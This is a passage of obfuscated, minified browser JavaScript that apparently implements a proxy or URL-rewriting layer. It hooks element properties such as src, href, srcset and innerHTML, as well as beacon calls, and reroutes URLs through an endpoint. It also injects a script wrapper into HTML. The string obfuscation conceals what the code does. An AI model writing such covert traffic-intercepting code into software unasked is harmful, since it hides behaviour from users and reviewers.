uK=Gt,pn=V9['A'][uK(0x6db)](pM)[uK(0x665)][uK(0xd9c)](this,uK(0xa8f));pQ&&!(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':uK(0xe36)===pn?V0['MN'][uK(0x1a2)]:V0['MN'][uK(0x947)],'baseUrl':V9['A'][uK(0x6db)](pM)[uK(0xa49)][uK(0x6db)][uK(0x1048)](pM[uK(0x372)]),'endpoint':V1['A'][uK(0xdd4)]}));for(var pA=arguments[uK(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][uK(0x6db)](pM)[uK(0xa96)][uK(0x25e)][uK(0xd9c)](this,pQ,...pB);}}),TL(pM,Gt(0xc86),Gt(0xa8f),{'get':function(){const ua=Gt;for(var pQ=arguments[ua(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][ua(0x6db)](pM)[ua(0x4d7)][ua(0x6db)][ua(0x1048)](this,pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const uL=Gt;[uL(0xe36),uL(0x608),uL(0x22e),uL(0xb95)][uL(0x2c1)](pQ)||pQ&&!(0x0,Vq['_'])(pQ)&&(pQ=(0x0,Vq['md'])(pQ));for(var pn=arguments[uL(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uL(0x6db)](pM)[uL(0x4d7)][uL(0x25e)][uL(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x8ee),Gt(0xbd0),{'get':function(){const uX=Gt,pQ=V9['A'][uX(0x6db)](pM)[uX(0x665)][uX(0xd9c)](this,uX(0x916));for(var pn=arguments[uX(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][uX(0x6db)](pM)[uX(0x4bc)][uX(0x6db)][uX(0xd9c)](this,...pA);return Th(pM,ps,pQ)&&(ps[uX(0x45c)]||(ps[uX(0x45c)]=!0x0,VJ(ps),T5(ps),VD[uX(0xcd6)](ps)),Tl(ps),Tr(pP,ps)),V9['A'][uX(0x6db)](pM)[uX(0xe34)][uX(0x6db)][uX(0xd9c)](this,...pA);}}),Ta(pM,Gt(0x684),Gt(0xeb9),function(pQ,pn){const ub=Gt,pA=V9['A'][ub(0x6db)](pM)[ub(0x94c)][ub(0xd9c)](this,pQ,pn);return pM[ub(0xde4)](pA);},function(pQ,pn){const uh=Gt;return!!pM[uh(0xde4)];}),Ta(pM,Gt(0x684),Gt(0x8ed),function(pQ,pn,pA){const uS=Gt;let pB=V9['A'][uS(0x6db)](pM)[uS(0xaff)][uS(0xd9c)](this,pQ,pn,pA);var ps;return pQ&&0x9===pQ[uS(0x3b0)]&&(pB=V9['A'][uS(0x6db)](pM)[uS(0x94c)][uS(0xd9c)](this,pB),null!==(ps=pB[uS(0x67f)])&&void 0x0!==ps&&null!==(ps=ps[uS(0x29f)])&&void 0x0!==ps&&ps[0x0]&&(pB[uS(0x67f)][uS(0x29f)][0x0]=pM[uS(0xa16)][uS(0xbb1)]),delete pB[uS(0xa16)],delete pB[uS(0xe51)],pB=V9['A'][uS(0x6db)](pM)[uS(0xaff)][uS(0xd9c)](this,pB,pn,pA)),pB;}),TL(pM,Gt(0x2c6),Gt(0x36c),{'get':function(){const uv=Gt;for(var pQ=arguments[uv(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uv(0x6db)](pM)[uv(0x935)][uv(0x6db)][uv(0xd9c)](this,...pn);return Ti[uv(0x6db)](pM,pB);}},function(){const uC=Gt;try{if((pA=>{const uJ=a2T;try{if(null!=pA&&pA[uJ(0x29a)])return!0x0;if(uJ(0xb0e)==typeof pA){var pB;if(pA[uJ(0x7a8)](uJ(0xab7)))return!0x0;const ps=pM[uJ(0x684)][uJ(0xeb9)](pA);if(null!=ps&&null!==(pB=ps[uJ(0xea1)])&&void 0x0!==pB&&pB[uJ(0x7a8)](uJ(0x308)))return!0x0;if([uJ(0xca7),uJ(0xe20),uJ(0xd1d)][uJ(0x2c1)](null==ps?void 0x0:ps[uJ(0xea1)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x545)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x70a)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x808)]))return!0x0;}}catch(q0){}return!0x1;})(this[uC(0x6a9)]))return!0x1;if((0x0,V0['EW'])(pM[uC(0x67f)][uC(0xcca)])){const pA=new URL((0x0,V0['sH'])(pM[uC(0x67f)][uC(0xcca)])[uC(0xae7)]);if(uC(0xc4f)===pA[uC(0x532)]&&/\/sodar\/.*.html/g[uC(0x204)](pA[uC(0x450)]))return!0x1;if(uC(0xccc)===pA[uC(0x532)]&&uC(0x6b4)===pA[uC(0x450)])return!0x1;if(uC(0x3f7)===pA[uC(0x532)]&&pA[uC(0x450)][uC(0x794)](uC(0xb3a)))return!0x1;if(uC(0x27c)===pA[uC(0x532)]&&uC(0x979)===pA[uC(0x450)])return!0x1;}const pQ=((()=>{const uQ=uC;try{return V9['A'][uQ(0x6db)](pM)[uQ(0x935)][uQ(0x6db)][uQ(0xd9c)](this)[uQ(0x67f)][uQ(0xcca)];}catch(pB){return null;}})());if((0x0,V0['EW'])(pQ)){const pB=new URL((0x0,V0['sH'])(pQ)[uC(0xae7)]);if(uC(0xf0a)===pB[uC(0x532)]&&uC(0x2b1)===pB[uC(0x450)])return!0x1;}const pn=V9['A'][uC(0x6db)](pM)[uC(0x935)][uC(0x6db)][uC(0xd9c)](this);return!(0x0,V0['Vp'])(pP)||pn!==pM[uC(0x559)];}catch(ps){return!0x0;}}),TL(pM,Gt(0x8ee),Gt(0x5aa),{'get':function(){const un=Gt;for(var pQ,pn=arguments[un(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][un(0x6db)](pM)[un(0x4bc)][un(0x6db)][un(0xd9c)](this,...pA);if(!ps)return ps;const q0=V9['A'][un(0x6db)](pM)[un(0x665)][un(0xd9c)](this,un(0x916));if(Th(pM,ps,q0)&&(ps[un(0x45c)]||(ps[un(0x45c)]=!0x0,VJ(ps),T5(ps),VD[un(0xcd6)](ps)),Tl(ps),Tr(pP,ps)),un(0xfa0)===(null===(pQ=pM[un(0xa16)])||void 0x0===pQ?void 0x0:pQ[un(0xbb1)]))return ps;if(TW(ps)){const q2=ps[un(0x372)][un(0xef6)](un(0xf63));for(let q3=0x0;q3<q2[un(0x3b9)];q3++){const q4=q2[q3];if(q4[un(0x949)][un(0x2c1)](un(0x38d))&&q4[un(0x949)][un(0x2c1)](un(0xab3))&&q4[un(0x949)][un(0x2c1)](un(0x101d)))return ps;}}let q1=V9['A'][un(0x6db)](pM)[un(0x9d0)][un(0x6db)][un(0xd9c)](this);if(q1=q1&&(0x0,Vq['_'])(q1)?(0x0,Vq['ks'])(q1):q1,un(0x9ad)===q1)return ps;if((0x0,V0['EW'])(q0)){const q5=new URL((0x0,V0['sH'])(q0)[un(0xae7)]);if(q5[un(0x532)][un(0x794)](un(0xc37))&&q5[un(0x450)][un(0x2c1)](un(0x6a8)))return ps;}return Ti[un(0x6db)](pM,ps);}}),TL(pM,Gt(0x8ee),Gt(0xf08),{'get':function(){const uA=Gt;for(var pQ=arguments[uA(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uA(0x6db)](pM)[uA(0x9d0)][uA(0x6db)][uA(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const ut=Gt;for(var pn=arguments[ut(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][ut(0x6db)](pM)[ut(0x9d0)][ut(0x25e)][ut(0xd9c)](this,(0x0,Vq['md'])(pQ),...pA);}}),TL(pM,Gt(0x8ee),Gt(0x916),{'get':function(){const uB=Gt;for(var pQ=arguments[uB(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uB(0x6db)](pM)[uB(0xc8d)][uB(0x6db)][uB(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uB(0xae7)]),pB;},'set':function(pQ){const us=Gt;for(var pn=arguments[us(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return pQ[us(0x7a8)](us(0x442))?(pQ=Tu(pQ,pP,pM),V9['A'][us(0x6db)](pM)[us(0xc8d)][us(0x25e)][us(0xd9c)](this,pQ,...pA)):V9['A'][us(0x6db)](pM)[us(0xc8d)][us(0x25e)][us(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][us(0x947)],'baseUrl':V9['A'][us(0x6db)](pM)[us(0xa49)][us(0x6db)][us(0x1048)](pM[us(0x372)]),'endpoint':V1['A'][us(0xdd4)]}),...pA);}}),TL(pM,Gt(0x8ee),Gt(0xbec),{'get':function(){const N0=Gt;for(var pQ=arguments[N0(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][N0(0x6db)](pM)[N0(0x1f7)][N0(0x6db)][N0(0xd9c)](this,...pn);},'set':function(pQ){const N1=Gt;for(var pn=arguments[N1(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];const ps=V9['A'][N1(0x6db)](pM)[N1(0x4bc)][N1(0x6db)][N1(0xd9c)](this,...pA);if(ps&&(VJ(ps),T5(ps),VD[N1(0xcd6)](ps)),!pQ)return V9['A'][N1(0x6db)](pM)[N1(0x1f7)][N1(0x25e)][N1(0xd9c)](this,pQ);pQ=pQ[N1(0x1e1)]();const q0=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][N1(0xdd4)]+N1(0x802),'kind':V0['MN'][N1(0x9fb)],'baseUrl':V9['A'][N1(0x6db)](pM)[N1(0xa49)][N1(0x6db)][N1(0x1048)](pM[N1(0x372)]),'endpoint':V1['A'][N1(0xdd4)]});return pQ=pQ[N1(0x2c1)](q0)?TG({'_window':pM,'protectUrlContext':pP,'html':pQ}):N1(0x560)[N1(0xe30)](TI,N1(0xf73))[N1(0xe30)](q0,N1(0xeb7))[N1(0xe30)]((0x0,TU['x'])()['id'],N1(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),V9['A'][N1(0x6db)](pM)[N1(0x1f7)][N1(0x25e)][N1(0xd9c)](this,pQ);}}),TL(pM,Gt(0xe35),Gt(0x593),{'get':function(){const N2=Gt;for(var pQ=arguments[N2(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][N2(0x6db)](pM)[N2(0x5e2)][N2(0x6db)][N2(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const N3=Gt;if(!pQ)return V9['A'][N3(0x6db)](pM)[N3(0x5e2)][N3(0x25e)][N3(0xd9c)](this,pQ);for(var pn=arguments[N3(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N3(0x6db)](pM)[N3(0x5e2)][N3(0x25e)][N3(0xd9c)](this,Tf(pP,pQ,V9['A'][N3(0x6db)](pM)[N3(0xa49)][N3(0x6db)][N3(0x1048)](pM[N3(0x372)])),...pA);}}),TL(pM,Gt(0xe35),Gt(0x916),{'get':function(){const N4=Gt;for(var pQ=arguments[N4(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][N4(0x6db)](pM)[N4(0x103a)][N4(0x6db)][N4(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[N4(0xae7)]),pB;},'set':function(pQ){const N5=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][N5(0x85c)],'baseUrl':V9['A'][N5(0x6db)](pM)[N5(0xa49)][N5(0x6db)][N5(0x1048)](pM[N5(0x372)]),'endpoint':V1['A'][N5(0xdd4)]}));for(var pn=arguments[N5(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N5(0x6db)](pM)[N5(0x103a)][N5(0x25e)][N5(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0xe35),Gt(0xd00),{'get':function(){const N6=Gt;for(var pQ=arguments[N6(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][N6(0x6db)](pM)[N6(0xe70)][N6(0x6db)][N6(0xd9c)](this,...pn);return TH(pB);},'set':function(pQ){const N7=Gt;pQ=TZ({'protectUrlContext':pP,'srcset':pQ,'endpoint':V1['A'][N7(0xdd4)]});for(var pn=arguments[N7(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N7(0x6db)](pM)[N7(0xe70)][N7(0x25e)][N7(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x2f9),Gt(0xcca),{'get':function(){const N8=Gt;for(var pQ=arguments[N8(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][N8(0x6db)](pM)[N8(0xf0c)][N8(0x6db)][N8(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[N8(0xae7)]),pB;},'set':function(pQ){const N9=Gt,pn=V9['A'][N9(0x6db)](pM)[N9(0xb3f)][N9(0x6db)][N9(0xd9c)](this),pA=V9['A'][N9(0x6db)](pM)[N9(0x6f3)][N9(0x6db)][N9(0xd9c)](this),pB=N9(0xb7a)===pn||N9(0x2db)===pn&&N9(0x4b4)===pA?V0['MN'][N9(0xe67)]:N9(0x2db)===pn&&N9(0xf63)===pA?V0['MN'][N9(0x9fb)]:V0['MN'][N9(0x85c)];pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':pB,'baseUrl':V9['A'][N9(0x6db)](pM)[N9(0xa49)][N9(0x6db)][N9(0x1048)](pM[N9(0x372)]),'endpoint':V1['A'][N9(0xdd4)]});for(var ps=arguments[N9(0x3b9)],q0=new Array(ps>0x1?ps-0x1:0x0),q1=0x1;q1<ps;q1++)q0[q1-0x1]=arguments[q1];return V9['A'][N9(0x6db)](pM)[N9(0xf0c)][N9(0x25e)][N9(0xd9c)](this,pQ,...q0);}}),TL(pM,Gt(0x2f9),'as',{'set':function(pQ){const NV=Gt;var pn;const pA=V9['A'][NV(0x6db)](pM)[NV(0x665)][NV(0xd9c)](this,NV(0xcca)),pB=null===(pn=V9['A'][NV(0x6db)](pM)[NV(0x665)][NV(0xd9c)](this,NV(0x713)))||void 0x0===pn?void 0x0:pn[NV(0x75f)]();for(var ps=arguments[NV(0x3b9)],q0=new Array(ps>0x1?ps-0x1:0x0),q1=0x1;q1<ps;q1++)q0[q1-0x1]=arguments[q1];if(pA){const q2=NV(0xb7a)===pB||NV(0x2db)===pB&&NV(0x4b4)===pQ?V0['MN'][NV(0xe67)]:NV(0x2db)===pB&&NV(0xf63)===pQ?V0['MN'][NV(0x9fb)]:V0['MN'][NV(0x85c)];V9['A'][NV(0x6db)](pM)[NV(0xf0c)][NV(0x25e)][NV(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':q2,'baseUrl':V9['A'][NV(0x6db)](pM)[NV(0xa49)][NV(0x6db)][NV(0x1048)](pM[NV(0x372)]),'endpoint':V1['A'][NV(0xdd4)]}),...q0);}return V9['A'][NV(0x6db)](pM)[NV(0x6f3)][NV(0x25e)][NV(0xd9c)](this,pQ,...q0);}}),TL(pM,Gt(0x2f9),Gt(0x713),{'set':function(pQ){const NT=Gt,pn=V9['A'][NT(0x6db)](pM)[NT(0x665)][NT(0xd9c)](this,NT(0xcca)),pA=V9['A'][NT(0x6db)](pM)[NT(0x665)][NT(0xd9c)](this,'as');for(var pB=arguments[NT(0x3b9)],ps=new Array(pB>0x1?pB-0x1:0x0),q0=0x1;q0<pB;q0++)ps[q0-0x1]=arguments[q0];if(pn){const q1=NT(0xb7a)===pQ||NT(0x2db)===pQ&&NT(0x4b4)===pA?V0['MN'][NT(0xe67)]:NT(0x2db)===pQ&&NT(0xf63)===pA?V0['MN'][NT(0x9fb)]:V0['MN'][NT(0x85c)];V9['A'][NT(0x6db)](pM)[NT(0xf0c)][NT(0x25e)][NT(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':q1,'baseUrl':V9['A'][NT(0x6db)](pM)[NT(0xa49)][NT(0x6db)][NT(0x1048)](pM[NT(0x372)]),'endpoint':V1['A'][NT(0xdd4)]}),...ps);}return V9['A'][NT(0x6db)](pM)[NT(0xb3f)][NT(0x25e)][NT(0xd9c)](this,pQ,...ps);}}),TL(pM,Gt(0x100c),Gt(0x593),{'get':function(){const Np=Gt;for(var pQ=arguments[Np(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Np(0x6db)](pM)[Np(0xb0b)][Np(0x6db)][Np(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const Nq=Gt;if(!pQ)return V9['A'][Nq(0x6db)](pM)[Nq(0xb0b)][Nq(0x25e)][Nq(0xd9c)](this,pQ);for(var pn=arguments[Nq(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nq(0x6db)](pM)[Nq(0xb0b)][Nq(0x25e)][Nq(0xd9c)](this,Tf(pP,pQ,V9['A'][Nq(0x6db)](pM)[Nq(0xa49)][Nq(0x6db)][Nq(0x1048)](pM[Nq(0x372)])),...pA);}}),TL(pM,Gt(0x100c),Gt(0x916),{'get':function(){const Nk=Gt;for(var pQ=arguments[Nk(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nk(0x6db)](pM)[Nk(0x100e)][Nk(0x6db)][Nk(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nk(0xae7)]),pB;},'set':function(pQ){const ND=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][ND(0x9fb)],'baseUrl':V9['A'][ND(0x6db)](pM)[ND(0xa49)][ND(0x6db)][ND(0x1048)](pM[ND(0x372)]),'endpoint':V1['A'][ND(0xdd4)]}));for(var pn=arguments[ND(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][ND(0x6db)](pM)[ND(0x100e)][ND(0x25e)][ND(0x1048)](this,[pQ,...pA]);}}),TL(pM,Gt(0xea7),Gt(0x480),{'get':function(){const No=Gt;for(var pQ=arguments[No(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][No(0x6db)](pM)[No(0xcc5)][No(0x6db)][No(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[No(0xae7)]),pB;},'set':function(pQ){const Nw=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nw(0x85c)],'baseUrl':V9['A'][Nw(0x6db)](pM)[Nw(0xa49)][Nw(0x6db)][Nw(0x1048)](pM[Nw(0x372)]),'endpoint':V1['A'][Nw(0xdd4)]}));for(var pn=arguments[Nw(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nw(0x6db)](pM)[Nw(0xcc5)][Nw(0x25e)][Nw(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0xea7),Gt(0x916),{'get':function(){const Ny=Gt;for(var pQ,pn=arguments[Ny(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];let ps=null!==(pQ=V9['A'][Ny(0x6db)](pM)[Ny(0xe05)])&&void 0x0!==pQ&&pQ[Ny(0x6db)]?V9['A'][Ny(0x6db)](pM)[Ny(0xe05)][Ny(0x6db)][Ny(0x1048)](this,pA):V9['A'][Ny(0x6db)](pM)[Ny(0x665)][Ny(0xd9c)](this,Ny(0x916));return ps&&(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Ny(0xae7)]),ps;},'set':function(pQ){const NE=Gt;var pn;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NE(0x85c)],'baseUrl':V9['A'][NE(0x6db)](pM)[NE(0xa49)][NE(0x6db)][NE(0x1048)](pM[NE(0x372)]),'endpoint':V1['A'][NE(0xdd4)]}));for(var pA=arguments[NE(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return null!==(pn=V9['A'][NE(0x6db)](pM)[NE(0xe05)])&&void 0x0!==pn&&pn[NE(0x25e)]?V9['A'][NE(0x6db)](pM)[NE(0xe05)][NE(0x25e)][NE(0x1048)](this,[pQ,...pB]):(V9['A'][NE(0x6db)](pM)[NE(0x2c0)][NE(0xd9c)](this,NE(0x916),pQ),pQ);}},()=>!0x0),TL(pM,Gt(0xbf2),Gt(0x916),{'get':function(){const NI=Gt;for(var pQ,pn=arguments[NI(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];let ps=null!==(pQ=V9['A'][NI(0x6db)](pM)[NI(0x892)])&&void 0x0!==pQ&&pQ[NI(0x6db)]?V9['A'][NI(0x6db)](pM)[NI(0x892)][NI(0x6db)][NI(0x1048)](this,pA):V9['A'][NI(0x6db)](pM)[NI(0x665)][NI(0xd9c)](this,NI(0x916));return ps&&(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[NI(0xae7)]),ps;},'set':function(pQ){const NU=Gt;var pn;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NU(0x85c)],'baseUrl':V9['A'][NU(0x6db)](pM)[NU(0xa49)][NU(0x6db)][NU(0x1048)](pM[NU(0x372)]),'endpoint':V1['A'][NU(0xdd4)]}));for(var pA=arguments[NU(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return null!==(pn=V9['A'][NU(0x6db)](pM)[NU(0x892)])&&void 0x0!==pn&&pn[NU(0x25e)]?V9['A'][NU(0x6db)](pM)[NU(0x892)][NU(0x25e)][NU(0x1048)](this,[pQ,...pB]):(V9['A'][NU(0x6db)](pM)[NU(0x2c0)][NU(0xd9c)](this,NU(0x916),pQ),pQ);}},()=>!0x0),TL(pM,Gt(0xb08),Gt(0x916),{'get':function(){const Nf=Gt;for(var pQ=arguments[Nf(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nf(0x6db)](pM)[Nf(0xc89)]?V9['A'][Nf(0x6db)](pM)[Nf(0xc89)][Nf(0x6db)][Nf(0x1048)](this,pn):V9['A'][Nf(0x6db)](pM)[Nf(0x665)][Nf(0xd9c)](this,Nf(0x916));return pB&&(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nf(0xae7)]),pB;},'set':function(pQ){const Nz=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nz(0x85c)],'baseUrl':V9['A'][Nz(0x6db)](pM)[Nz(0xa49)][Nz(0x6db)][Nz(0x1048)](pM[Nz(0x372)]),'endpoint':V1['A'][Nz(0xdd4)]}));for(var pn=arguments[Nz(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nz(0x6db)](pM)[Nz(0xc89)]?V9['A'][Nz(0x6db)](pM)[Nz(0xc89)][Nz(0x25e)][Nz(0x1048)](this,[pQ,...pA]):(V9['A'][Nz(0x6db)](pM)[Nz(0x2c0)][Nz(0xd9c)](this,Nz(0x916),pQ),pQ);}}),TL(pM,Gt(0xb08),Gt(0xd00),{'get':function(){const Ne=Gt;for(var pQ=arguments[Ne(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Ne(0x6db)](pM)[Ne(0x9a4)]?V9['A'][Ne(0x6db)](pM)[Ne(0x9a4)][Ne(0x6db)][Ne(0x1048)](this,pn):V9['A'][Ne(0x6db)](pM)[Ne(0x665)][Ne(0xd9c)](this,Ne(0xd00));return pB&&(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Ne(0xae7)]),pB;},'set':function(pQ){const NR=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NR(0x85c)],'baseUrl':V9['A'][NR(0x6db)](pM)[NR(0xa49)][NR(0x6db)][NR(0x1048)](pM[NR(0x372)]),'endpoint':V1['A'][NR(0xdd4)]}));for(var pn=arguments[NR(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][NR(0x6db)](pM)[NR(0x9a4)]?V9['A'][NR(0x6db)](pM)[NR(0x9a4)][NR(0x25e)][NR(0x1048)](this,[pQ,...pA]):(V9['A'][NR(0x6db)](pM)[NR(0x2c0)][NR(0xd9c)](this,NR(0xd00),pQ),pQ);}}),TL(pM,Gt(0x2c6),Gt(0x6a9),{'get':function(){const Nx=Gt;for(var pQ=arguments[Nx(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nx(0x6db)](pM)[Nx(0x3fd)][Nx(0x6db)][Nx(0x1048)](this,pn);if(Nx(0xb0e)==typeof pB){const ps=Array[Nx(0xb44)](pB[Nx(0x39d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),q0=>q0[0x0]);for(const q0 of ps||[])(0x0,V0['EW'])(q0)&&(pB=V9['A'][Nx(0x6db)](pM)[Nx(0xbe7)][Nx(0xd9c)](pB,q0,(0x0,V0['sH'])(q0)[Nx(0xae7)]));}return pB;}},function(){const NZ=Gt;for(var pQ=arguments[NZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][NZ(0x6db)](pM)[NZ(0x3fd)][NZ(0x6db)][NZ(0x1048)](this,pn);return NZ(0xb0e)==typeof pB&&V0['ht'][NZ(0x759)](ps=>pB[NZ(0x2c1)]('/'[NZ(0xe30)](ps,'/')));}),TL(pM,Gt(0x2c6),Gt(0xbb1),{'get':function(){const NH=Gt;try{if(NH(0x634)===this[NH(0x6a9)])return NH(0x35e);const pB=V9['A'][NH(0x6db)](pM)[NH(0x935)][NH(0x6db)][NH(0xd9c)](this);if((0x0,V0['EW'])(pB[NH(0x67f)][NH(0xcca)])){const ps=(0x0,V0['sH'])(pB[NH(0x67f)][NH(0xcca)])[NH(0xae7)];return new URL(ps)[NH(0xbb1)];}}catch(q0){}for(var pQ=arguments[NH(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][NH(0x6db)](pM)[NH(0xd22)][NH(0x6db)][NH(0x1048)](this,pn);}},function(){const NG=Gt;if(NG(0x634)===this[NG(0x6a9)])return!0x0;try{const pQ=V9['A'][NG(0x6db)](pM)[NG(0x935)][NG(0x6db)][NG(0xd9c)](this);return(0x0,V0['EW'])(pQ[NG(0x67f)][NG(0xcca)]);}catch(pn){}return!0x1;}),Ta(pM,Gt(0x8eb),Gt(0x34e),function(pQ,pn){const Nm=Gt;return pQ=(0x0,V0['EW'])(pQ)?pQ:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nm(0x85c)],'baseUrl':V9['A'][Nm(0x6db)](pM)[Nm(0xa49)][Nm(0x6db)][Nm(0x1048)](pM[Nm(0x372)]),'endpoint':V1['A'][Nm(0xdd4)]}),V9['A'][Nm(0x6db)](pM)[Nm(0x4d1)][Nm(0xd9c)](pM,pQ,{'method':Nm(0xd6d),'keepalive':!0x0,'body':pn,'mode':Nm(0x8be)}),!0x0;},function(){const Nu=Gt;return arguments[Nu(0x3b9)]>0x0;}),Ta(pM,Gt(0x680),Gt(0xae5),function(pQ){const NF=Gt,pn=((()=>{const NN=a2T;if(!(pQ instanceof 